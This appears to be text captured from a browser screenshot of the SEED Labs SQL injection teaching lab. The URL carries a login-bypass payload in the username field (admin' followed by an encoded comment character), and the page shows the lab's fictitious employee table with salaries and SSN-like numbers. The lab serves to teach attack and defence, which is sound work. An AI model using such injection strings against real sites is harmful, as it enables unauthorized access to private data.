 SQLi Lab - Mozilla Firefox
En 8:28 AM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs